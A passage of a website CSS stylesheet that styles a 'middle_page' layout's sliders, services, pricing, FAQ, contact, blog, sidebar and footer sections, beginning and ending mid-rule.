  font-family: "Roboto";
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;
  color: #888787;
  margin-top: 25px;
  width: 194px;
}

.middle_page .about__slider {
  padding-top: 100px;
  padding-bottom: 88px;
  background: #F5F5F5;
}

.middle_page .about__slider-text {
  text-align: center;
}

.middle_page .about__slider-introdution {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 21px;
  margin-bottom: 26px;
  color: #0A1684;
}

.middle_page .about__slider-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  text-align: center;
  color: #000000;
}

.middle_page .swiper__slides {
  background: #F5F5F5;
}

.middle_page .swiper__slides-blocks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.middle_page .slide {
  padding: 51px 54px 74px 44px;
  background-color: #FFFFFF;
  width: 550px;
  height: 370px;
  margin-right: 10px;
}

.middle_page .slide__contacts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.middle_page .slide__persona {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.middle_page .slide__rate > img {
  margin-right: 11px;
}

.middle_page .slide__rate > img:last-child {
  margin-right: 0px;
}

.middle_page .slide__name {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 23px;
  color: #000000;
}

.middle_page .slide__text {
  margin-left: 26px;
}

.middle_page .slide__info {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
  margin-top: 21px;
}

.middle_page .slide__descr {
  margin-top: 50px;
  width: 480px;
  font-family: "Roboto";
  font-weight: 400;
  font-size: 18px;
  line-height: 160%;
  color: #000000;
}

.middle_page .slider .slides__pagination {
  bottom: 73px;
}

.middle_page .slides__pagination .swiper-pagination-bullet {
  width: 15px;
  height: 15px;
  background-color: #FFFFFF;
  opacity: 0.9;
  border-radius: 30px;
}

.middle_page .slides__pagination .swiper-pagination-bullet-active {
  background-color: gray;
  border-radius: 30px;
}

.middle_page .services__main {
  width: 100%;
}

.middle_page .services__main__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.middle_page .services__main__title {
  font-family: "Roboto";
  margin-top: 120px;
  font-style: normal;
  font-weight: 800;
  font-size: 60px;
  line-height: 70px;
  text-align: center;
  color: #000000;
}

.middle_page .services__main__descr {
  margin-top: 40px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  text-align: center;
  color: #000000;
}

.middle_page .services__plus-first {
  width: 100%;
  margin-top: 120px;
  background: #F5F5F5;
}

.middle_page .services__plus-second {
  width: 100%;
  background: #F5F5F5;
}

.middle_page .services__plus-first hr {
  border: 1px solid #C4C4C4;
}

.middle_page .services__plus-tabl {
  margin-top: 86px;
  margin-bottom: 86px;
}

.middle_page .services__plus-block {
  width: 390px;
  height: 260px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.middle_page .services__plus-block img {
  margin-top: 45px;
}

.middle_page .services__block-title {
  margin-top: 21px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 23px;
  text-align: center;
}

.middle_page .services__block-descr {
  margin-top: 23px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  text-align: center;
  width: 295px;
  color: #474747;
}

.middle_page .services__solutions {
  background: #0A1259;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.middle_page .services__solutions img {
  margin-top: 120px;
  margin-bottom: 120px;
}

.middle_page .services__solutions-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.middle_page .services__solutions-title {
  margin-top: 167px;
  margin-left: 87px;
  width: 394px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  color: #FFFFFF;
}

.middle_page .services__solutions-descr {
  margin-top: 30px;
  margin-left: 87px;
  width: 415px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #888787;
}

.middle_page .services__button button {
  font-family: "Roboto";
  width: 251px;
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 25px 32px;
  border: 1px solid #FFFFFF;
  background-color: transparent;
  border-radius: 18px;
}

.middle_page .services__button img {
  margin-left: 22px;
}

.middle_page .services__work {
  margin-top: 120px;
}

.middle_page .services__work-descr {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 21px;
  color: #0A1684;
}

.middle_page .services__work-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  color: #000000;
  width: 394px;
  margin-top: 26px;
}

.middle_page .services__work-tabl {
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  color: #888787;
}

.middle_page .services__work-tabl {
  padding-left: 15px;
}

.middle_page .services__work-tabl ul:last-child {
  margin-right: 108px;
}

.middle_page .services__work-button button {
  font-family: "Roboto";
  width: 200px;
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #001AFF;
  padding: 25px 32px;
  border: 1px solid #001AFF;
  background-color: transparent;
  border-radius: 18px;
  margin-top: 90px;
  margin-bottom: 120px;
}

.middle_page .services__work-button img {
  margin-left: 9px;
}

.middle_page .swiper__slides {
  padding-bottom: 120px;
  background: #F5F5F5;
}

.middle_page .swiper__slides-blocks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.middle_page .slide {
  padding: 51px 54px 74px 44px;
  background-color: #FFFFFF;
  width: 550px;
  height: 370px;
  margin-right: 10px;
}

.middle_page .slide__contacts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.middle_page .slide__persona {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.middle_page .slide__rate > img {
  margin-right: 11px;
}

.middle_page .slide__rate > img:last-child {
  margin-right: 0px;
}

.middle_page .slide__name {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 23px;
  color: #000000;
}

.middle_page .slide__text {
  margin-left: 26px;
}

.middle_page .slide__info {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
  margin-top: 21px;
}

.middle_page .slide__descr {
  margin-top: 50px;
  width: 480px;
  font-family: "Roboto";
  font-weight: 400;
  font-size: 18px;
  line-height: 160%;
  color: #000000;
}

.middle_page .slider .slides__pagination {
  bottom: 73px;
}

.middle_page .slides__pagination .swiper-pagination-bullet {
  width: 15px;
  height: 15px;
  background-color: #FFFFFF;
  opacity: 0.9;
  border-radius: 30px;
}

.middle_page .slides__pagination .swiper-pagination-bullet-active {
  background-color: gray;
  border-radius: 30px;
}

.middle_page .services__footer {
  padding-top: 50px;
  padding-bottom: 50px;
}

.middle_page .services__footer-inner {
  background-color: #0A1259;
  padding-top: 60px;
  padding-bottom: 60px;
  text-align: center;
}

.middle_page .services__footer-introdution {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 21px;
  color: #EFC739;
  margin-bottom: 30px;
}

.middle_page .services__footer-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  color: #FFFFFF;
  margin-bottom: 64px;
}

.middle_page .services__footer-button button {
  padding: 25px 51px;
  background-color: #EFC739;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #000000;
  border: 1px solid #EFC739;
  border-radius: 18px;
}

.middle_page .services__footer-line-white {
  margin: auto;
  width: 917px;
  height: 13px;
  background: #F5F5F5;
  border: 0px;
}

.middle_page .services__footer-line-gray {
  margin: auto;
  width: 867px;
  height: 14px;
  background: rgba(255, 255, 255, 0.5);
  border: 0px;
}

.middle_page .pricing__join {
  padding-top: 120px;
  padding-bottom: 120px;
  background: #F5F5F5;
}

.middle_page .pricing__join-inner {
  text-align: center;
}

.middle_page .pricing__join-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  text-align: center;
  margin-bottom: 64px;
}

.middle_page .pricing__join-form {
  margin-bottom: 50px;
}

.middle_page .pricing__join-input {
  padding: 32px 0 27px 43px;
  width: 347px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  color: #888787;
  border-radius: 18px;
}

.middle_page .pricing__join-button {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  background-color: #0019FF;
  padding: 28px 45px;
  border-radius: 18px;
}

.middle_page .pricing__join-text {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  text-align: center;
  color: #888787;
}

.middle_page .pricing__join-text a {
  color: #6c74b6;
}

.middle_page .how__main-text {
  margin-top: 100px;
  margin-bottom: 88px;
}

.middle_page .how__main-text {
  text-align: center;
}

.middle_page .how__text-introdution {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 60px;
  line-height: 70px;
  text-align: center;
  margin-bottom: 30px;
}

.middle_page .how__text-descr {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  text-align: center;
  margin-bottom: 83px;
}

.middle_page .how__plan-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  margin-bottom: 25px;
}

.middle_page .how__plan-descr {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
  margin-bottom: 80px;
  width: 448px;
}

.middle_page .how__plan-line {
  border: 1px solid #C4C4C4;
  margin-bottom: 80px;
}

.middle_page .faq__main {
  width: 100%;
}

.middle_page .faq__main__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.middle_page .faq__main__title {
  font-family: "Roboto";
  margin-top: 120px;
  font-style: normal;
  font-weight: 800;
  font-size: 60px;
  line-height: 70px;
  text-align: center;
  color: #000000;
}

.middle_page .faq__main__descr {
  margin-top: 40px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  text-align: center;
  color: #000000;
}

.middle_page .faq__content {
  margin-top: 80px;
  margin-bottom: 120px;
}

.middle_page .faq__content-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.middle_page .faq__block-grey {
  width: 805px;
}

.middle_page .faq__block-line {
  width: 980px;
}

.middle_page .faq__titles-block {
  height: 288px;
  background: #F5F5F5;
  padding-left: 375px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.middle_page .faq__titles-text {
  width: 400px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
}

.middle_page .faq__content-line {
  border: 1px solid #C4C4C4;
  margin-bottom: 86px;
}

.middle_page .faq__content-descr {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  width: 670px;
  color: #888787;
}

.middle_page .faq__soft-text {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 21px;
  color: #0A1684;
  margin-top: 36px;
}

.middle_page .faq__soft-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  text-align: center;
  color: #000000;
  margin-top: 31px;
}

.middle_page .faq__soft-descr {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 21px;
  text-align: center;
  width: 723px;
  color: #888787;
  margin-top: 26px;
}

.middle_page .faq__soft-slides {
  margin-top: 78px;
  text-align: center;
}

.middle_page .faq__slides-title {
  margin-top: 30px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 23px;
  text-align: center;
  color: #001AFF;
}

.middle_page .faq__slides-descr {
  margin-top: 20px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 21px;
  text-align: center;
  color: #888787;
}

.middle_page .faq__soft-button button {
  font-family: "Roboto";
  width: 218px;
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #001AFF;
  padding: 25px 32px;
  border: 1px solid #001AFF;
  background-color: transparent;
  border-radius: 18px;
  margin-top: 40px;
  margin-bottom: 120px;
}

.middle_page .contact__main {
  width: 100%;
}

.middle_page .contact__main__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.middle_page .contact__main__title {
  font-family: "Roboto";
  margin-top: 120px;
  font-style: normal;
  font-weight: 800;
  font-size: 60px;
  line-height: 70px;
  text-align: center;
  color: #000000;
}

.middle_page .contact__main__descr {
  margin-top: 40px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  text-align: center;
  color: #000000;
}

.middle_page .contact__map-title {
  margin-top: 80px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
}

.middle_page .contact__map-descr {
  margin-top: 30px;
  width: 470px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
}

.middle_page .contact__call {
  margin-top: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.middle_page .contact__send {
  padding-top: 80px;
  padding-left: 375px;
  background: #F5F5F5;
  width: 945px;
  height: 700px;
}

.middle_page .contact__send-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
}

.middle_page .contact__send-ticket {
  margin-top: 40px;
}

.middle_page .contact__input {
  width: 500px;
  height: 74px;
  background: #FFFFFF;
  border-radius: 18px;
}

.middle_page .contact__input-second {
  width: 500px;
  height: 74px;
  background: #FFFFFF;
  border-radius: 18px;
  margin-top: 20px;
}

.middle_page .contact__input-big {
  width: 500px;
  height: 147px;
  background: #FFFFFF;
  border-radius: 18px;
  margin-top: 20px;
}

.middle_page .contact__button {
  margin-top: 30px;
  margin-bottom: 100px;
}

.middle_page .contact__button button {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #001AFF;
  padding: 25px 55px;
  border: 1px solid #001AFF;
  background-color: transparent;
  border-radius: 18px;
}

.middle_page .contact__info {
  width: 570px;
  margin-left: 30px;
}

.middle_page .contact__info hr {
  border: 1px solid #C4C4C4;
}

.middle_page .contact__info-content {
  margin-top: 80px;
  margin-left: 130px;
}

.middle_page .contact__info-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
}

.middle_page .contact__info-adress {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  margin-top: 40px;
}

.middle_page .contact__info-email {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  margin-top: 30px;
}

.middle_page .contact__info-phone {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  margin-top: 30px;
}

.middle_page .contact__info-fax {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  margin-top: 30px;
}

.middle_page .contact__social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  margin-top: 30px;
}

.middle_page .blog__main {
  margin-top: 120px;
  width: 100%;
}

.middle_page .blog__main__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.middle_page .blog__main__title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 60px;
  line-height: 70px;
  color: #000;
  max-width: 751px;
}

.middle_page .blog__slides {
  margin-top: 120px;
}

.middle_page .blog__block {
  width: 770px;
  height: 700px;
  background: #FAFAFA;
  margin-top: 30px;
}

.middle_page .blog__block-info {
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.middle_page .blog__block-time {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 51px;
}

.middle_page .blog__block-time p {
  margin-left: 5px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #888787;
}

.middle_page .blog__block-info-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.middle_page .blog__block-views {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 51px;
}

.middle_page .blog__block-views p {
  margin-left: 5px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #888787;
}

.middle_page .blog__block-comm {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 51px;
  margin-right: 38px;
}

.middle_page .blog__block-comm p {
  margin-left: 5px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #888787;
}

.middle_page .blog__block-title {
  margin-top: 25px;
  margin-left: 50px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
}

.middle_page .blog__block-descr {
  margin-top: 25px;
  margin-bottom: 50px;
  margin-left: 50px;
  font-family: "Roboto";
  width: 637px;
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
}

.middle_page .blog__button {
  margin-top: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.middle_page .blog__button button {
  padding: 25px 51px;
  background-color: transparent;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #001AFF;
  border: 1px solid #001AFF;
  border-radius: 18px;
}

.middle_page .sidebar {
  margin-left: 15px;
}

.middle_page .sidebar__search {
  padding: 15px 30px 30px 30px;
  background-color: #FAFAFA;
  opacity: 0.6;
  width: 370px;
  border: 1px solid #C4C4C4;
}

.middle_page .sidebar__search input {
  padding-top: 10px;
  background-color: #FAFAFA;
  padding-bottom: 15px;
  width: 100%;
}

.middle_page .sidebar__search input::-webkit-input-placeholder {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #888787;
}

.middle_page .sidebar__block {
  padding: 23px 30px 35px 30px;
  background-color: #FAFAFA;
  margin-top: 30px;
  width: 370px;
  border: 1px solid #C4C4C4;
}

.middle_page .sidebar__block-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #000000;
  margin-bottom: 15px;
}

.middle_page .sidebar__list {
  margin-top: 30px;
}

.middle_page .sidebar__list li {
  list-style-type: disc;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 250%;
  color: #888787;
  margin-left: 23px;
  margin-bottom: 5px;
}

.middle_page .sidebar__img {
  width: 370;
  height: 636px;
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.middle_page .sidebar__img-text {
  text-align: center;
}

.middle_page .sidebar__img-top {
  font-family: "Roboto";
  font-style: italic;
  font-weight: 800;
  font-size: 64px;
  line-height: 77px;
  color: #FFFFFF;
}

.middle_page .sidebar__img-bottom {
  font-family: "Roboto";
  font-style: italic;
  font-weight: 800;
  font-size: 48px;
  line-height: 25px;
  color: #FFFFFF;
}

.middle_page .tech__main {
  margin-top: 120px;
  width: 100%;
}

.middle_page .tech__main-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.middle_page .tech__main-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 60px;
  line-height: 70px;
  color: #000;
  max-width: 751px;
}

.middle_page .tech__news-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
}

.middle_page .tech__news {
  margin-top: 120px;
}

.middle_page .tech__admin {
  width: 770px;
  height: 285px;
  background: #FAFAFA;
  margin-top: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-pack: distribute;
      justify-content: space-around;
}

.middle_page .tech__admin-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 23px;
}

.middle_page .tech__admin-descr {
  width: 464px;
  margin-top: 20px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
}

.middle_page .tech__blue {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 770px;
  height: 242px;
  background: #0A1684;
  margin-top: 80px;
}

.middle_page .tech__blue-comm {
  width: 600px;
  margin-left: 50px;
  font-family: "Roboto";
  font-style: italic;
  font-weight: 400;
  font-size: 18px;
  line-height: 27px;
  color: #FFFFFF;
}

.middle_page .tech__blue-autor {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 50px;
  margin-top: 35px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 500;
  font-size: 20px;
  line-height: 24px;
  color: #FFFFFF;
}

.middle_page .tech__blue-autor hr {
  width: 37px;
  margin-right: 11px;
  border: 2px solid #FFFFFF;
}

.middle_page .tech__conduct {
  margin-top: 120px;
}

.middle_page .tech__conduct-title {
  width: 522px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
}

.middle_page .tech__conduct-tabl {
  margin-top: 45px;
  padding-left: 15px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 250%;
  color: #888787;
}

.middle_page .tech__comment {
  margin-top: 120px;
}

.middle_page .tech__comment-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
}

.middle_page .tech__send-ticket {
  margin-top: 40px;
}

.middle_page .tech__input-big {
  width: 770px;
  height: 200px;
  background: #FFFFFF;
  border: 1px solid #C4C4C4;
}

.middle_page .tech__input {
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.middle_page .tech__input-first {
  width: 369px;
  height: 74px;
  background: #FFFFFF;
  border: 1px solid #C4C4C4;
}

.middle_page .tech__input-second {
  width: 369px;
  height: 74px;
  background: #FFFFFF;
  border: 1px solid #C4C4C4;
  margin-left: 31px;
}

.middle_page .tech__comment-button {
  margin-top: 87px;
}

.middle_page .tech__comment-button button {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #001AFF;
  padding: 25px 55px;
  border: 1px solid #001AFF;
  background-color: transparent;
  border-radius: 18px;
}

.middle_page .frame2-title {
  padding-top: 80px;
  padding-bottom: 80px;
  margin-left: 15px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  color: #474747;
}

.middle_page .header__item {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 600;
  font-size: 20px;
  line-height: 23px;
  color: #000000;
}

.middle_page .header__item-active {
  border-bottom: none;
  color: #FF9900;
}

.middle_page .header__item-list {
  position: relative;
}

.middle_page .header__item-list::after {
  content: "";
  width: 25px;
  height: 24px;
  background: url(../image/middle-header-angle.png) center no-repeat;
  position: absolute;
  right: -31px;
  top: 1px;
}

.middle_page-frame1 .header__item-list::after {
  background: url("../image/header-arrow-white.png") center no-repeat;
}

.middle_page .footer {
  background-color: #0A092C;
  margin-top: 0;
}

.middle_page .footer__list5-form {
  background-color: #FFFFFF;
  border-radius: 15px;
}

.middle_page .footer__list5-form button {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 15px;
  line-height: 18px;
  text-transform: uppercase;
  color: #FFFFFF;
  border-radius: 15px;
  background: #001AFF;
  width: 133px;
}

.middle_page .footer__list5-form input {
  border-radius: 15px 0px 0px 15px;
  width: 185px;
  border: none;
}

.middle_page .footer__list5 {
  margin-right: 0;
  padding-top: 55px;
}

.middle_page .footer__list5 li {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 100%;
  color: #F5F5F5;
  margin-bottom: 10px;
}

.middle_page .footer__list5 li img {
  margin-right: 10px;
}

.middle_page .footer__list4 {
  margin-right: 2px;
}

.middle_page .footer__list3 {
  margin-right: 7px;
}

.middle_page .footer__list2 {
  margin-right: 5px;
}

.middle_page .footer__list1 {
  margin-right: 20px;
}

.middle_page .services__button {
  margin-left: 85px;
  margin-top: 52px;
  margin-bottom: 50px;
}

.middle_page .services__button button img {
  margin-left: 10px;
}

.middle_page .services__solutions img {
  margin: 0;
}

.middle_page .middle__slider1-pagination {
  bottom: -68px;
}

.middle_page .middle__slider2-pagination {
  bottom: 80px;
}

.middle_page .middle__slider2-pagination .swiper-pagination-bullet {
  background-color: transparent;
  border: 1px solid #FFFFFF;
  width: 15px;
  height: 15px;
}

.middle_page .middle__slider2-pagination .swiper-pagination-bullet-active {
  background-color: #FFFFFF;
}

.middle_page .google__map {
  margin-top: 75px;
}

.middle_page .about__block-blue {
  height: auto;
  padding-bottom: 30px;
}

.middle_page .about__block-descr {
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }

  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    -o-text-overflow: ellipsis;
       text-overflow: ellipsis;
    white-space: nowrap;
  }

  .dl-horizontal dd {
    margin-left: 180px;
  }

  .container {
    width: 750px;
  }

  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
